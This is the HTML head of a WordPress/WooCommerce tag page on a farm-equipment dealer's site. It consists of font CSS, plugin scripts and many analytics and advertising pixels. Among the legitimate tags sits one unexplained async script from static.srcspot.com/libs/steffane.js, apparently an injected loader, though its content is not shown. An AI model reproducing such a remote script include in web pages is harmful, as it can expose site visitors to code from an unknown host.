Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Libre Baskerville;font-style:normal;font-weight:400;src:url(/cf-fonts/s/libre-baskerville/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Libre Baskerville;font-style:normal;font-weight:400;src:url(/cf-fonts/s/libre-baskerville/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Libre Baskerville;font-style:normal;font-weight:700;src:url(/cf-fonts/s/libre-baskerville/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Libre Baskerville;font-style:normal;font-weight:700;src:url(/cf-fonts/s/libre-baskerville/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
<link rel='stylesheet' id='ionicons-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/style.css?ver=20201224' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #32a440;
		--mf-background-primary-color: #32a440;
		--mf-border-primary-color: #32a440;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #239531;
	}

.mf-els-modal-mobile {width:90%;left:-90%}.rtl .mf-els-modal-mobile {right:-90%;left: auto}
/*# sourceURL=martfury-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://afgriequipment.co.za/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='branda-cookie-notice-front-css' href='https://afgriequipment.co.za/wp-content/plugins/branda-white-labeling/inc/modules/front-end/assets/css/cookie-notice.css?ver=3.4.25' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://afgriequipment.co.za","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript"></script><link rel="https://api.w.org/" href="https://afgriequipment.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afgriequipment.co.za/wp-json/wp/v2/tags/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afgriequipment.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Redux 4.5.8" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-181EP8SRM2" type="2427ab14b14ac1bc5922ff74-text/javascript"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-181EP8SRM2');
</script>

<!-- Zoho Snippet - Zoho Live Chat -->
<script type="2427ab14b14ac1bc5922ff74-text/javascript">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"6b99bfde8e538d9b7e03702f24300daf4b6a3c7c7e17bd571a967e1d3313aee75954d8f2428d1f4658fc75591d0b92cc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-98904623-6" type="2427ab14b14ac1bc5922ff74-text/javascript"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-98904623-6');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4H8ZBE8E82" type="2427ab14b14ac1bc5922ff74-text/javascript"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4H8ZBE8E82');
</script>

<!-- Meta Pixel Code -->
<script type="2427ab14b14ac1bc5922ff74-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1023012894701121');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1023012894701121&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager -->
<script type="2427ab14b14ac1bc5922ff74-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQPW7B4');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Ads -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-784024165" type="2427ab14b14ac1bc5922ff74-text/javascript"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-784024165');
</script>

<script async="async" src=https://static.srcspot.com/libs/steffane.js type="2427ab14b14ac1bc5922ff74-application/javascript"></script>

<script src='//fw-cdn.com/2029315/2776015.js' chat='false' type="2427ab14b14ac1bc5922ff74-text/javascript">
</script>

<!-- Meta Pixel Code -->
<script type="2427ab14b14ac1bc5922ff74-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2920214588232647');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2920214588232647&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Tik Tok Pixel -->
<script type="2427ab14b14ac1bc5922ff74-text/javascript">
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CIE307BC77UFB57U6O8G');
  ttq.page();
}(window, document, 'ttq');
</script>

<script src="https://cdn-eu.pagesense.io/js/20092622567/9685ad25f4e24fd0b053777db4ba0519.js" type="2427ab14b14ac1bc5922ff74-text/javascript"></script>

<script type="2427ab14b14ac1bc5922ff74-text/javascript">(function(w,s){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://cdn-eu.pagesense.io/js/20092622567/9685ad25f4e24fd0b053777db4ba0519.js";var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(e,x);})(window,"script");</script>
<script src="https://cdn-eu.pagesense.io/js/afgrigh/b9da4f8872644688bcadc53f7c01a53f.js" type="2427ab14b14ac1bc5922ff74-text/javascript"></script>

		<script type="2427ab14b14ac1bc5922ff74-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- All in one Favicon 4.8 --><link rel="icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/cropped-favicon-1.png" type="image/png"/>
<link rel="shortcut icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/cropped-favicon-1.png" />
<link rel="icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/cropped-favicon-1.png" type="image/gif"/>
<link rel="apple-touch-icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/cropped-favicon-1.png" />
			<script type="2427ab14b14ac1bc5922ff74-text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="2427ab14b14ac1bc5922ff74-text/javascript">

				fbq('init', '1023012894701121', {}, {
    "agent": "woocommerce_0-10.2.3-3.5.9"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="canonical" href="https://afgriequipment.co.za/tag/cab/" />
<meta name="twitter:image" content="https://afgriequipment.co.za/wp-content/uploads/2022/06/WhatsApp-Image-2022-04-29-at-11.18.46-AM-1.jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:domain" content="AFGRI Equipment Production" /><meta name="twitter:title" content="Cab" /><meta property="fb:admins" content="https://www.facebook.com/Afgriequipment" /><meta property="og:image" content="https://afgriequipment.co.za/wp-content/uploads/2022/06/WhatsApp-Image-2022-04-29-at-11.18.46-AM.jpeg" /><meta property="og:site_name" content="AFGRI Equipment Production" /><meta property="og:url" content="https://afgriequipment.co.za/tag/cab/" /><meta property="og:type" content="object" /><meta property="og:title" content="Cab" /><meta name="title" content="Cab" /><link rel="icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://afgriequipment.co.za/wp-content/uploads/2022/05/favicon.png" />
<script async src="https://www.googletagmanager.com/gtag/js?id=
G-4H8ZBE8E82" type="2427ab14b14ac1bc5922ff74-text/javascript"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript">
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-4H8ZBE8E82');
</script>
<!--End WPMS Google Analytics 4 property tracking js code--><!-- Google Tag Manager -->
<script type="2427ab14b14ac1bc5922ff74-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQPW7B4');</script>
<!-- End Google Tag Manager --><script type="2427ab14b14ac1bc5922ff74-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#top-promotion > div > div > div.promo-inner {color: white} ;

.vc_btn3.vc_btn3-color-white, .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat {
    color: #666;
    background-color: #fdda01;!important
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #2a2a2a;
    border-radius: 0px!important;
}

.site-footer .footer-widgets.columns-4 .footer-sidebar {
    max-width: 30%;
    margin-bottom: -80px;
    margin-top: -25px;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    font-size: 13px;
}

#asl-storelocator.asl-cont.asl-template-1 .asl-wrapper .sl-main-cont .asl-panel-inner .Num_of_store { background-color: #10b04b!important;
}

#asl-storelocator.asl-cont.asl-template-1 .asl-wrapper .Filter_section .search_filter label { border-bottom: 3px solid #10b04b!important;
}

.forminator-ui#forminator-module-18985.forminator-design--flat .forminator-checkbox, .forminator-ui#forminator-module-18985.forminator-design--flat .forminator-checkbox__label, .forminator-ui#forminator-module-18985.forminator-design--flat .forminator-checkbox__label p {
    color: #999!important;
}

.forminator-ui#forminator-module-18985.forminator-design--flat .forminator-label {
    color: #cbcbcb!important;
}

.forminator-ui#forminator-module-18985.forminator-design--flat .forminator-checkbox .forminator-checkbox-box {
    color: #fdb515!important;
}

.zsiq_theme1 .zsiq_user.siqicon {
    background-color: transparent;
    margin-top: 0px;
}

.zsiq_custommain, .zsiq_float, .zsiq_float * {
   margin-top: -150px;
	z-index: 1000;
}

.mf-navigation-mobile .navigation-icon {
    z-index: 10000!important;
}

.zsiq_theme1.zsiq_floatmain {
    width: 60px;
    max-height: 150px;
}

.zsiq_custommain img, .zsiq_float {
    display: inline-block;
    cursor: pointer;
	margin-top: -150px;
}

.zsiq_theme1 .zsiq_cnt .zsiq_ellips {
    margin: auto;
}

.zsiq_theme1 .zsiq_cnt .siqico-close {
    margin-top: -21px!important;
}

.cat-item.cat-item-616.cat-parent {
    visibility: hidden;
}		</style>
		<style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
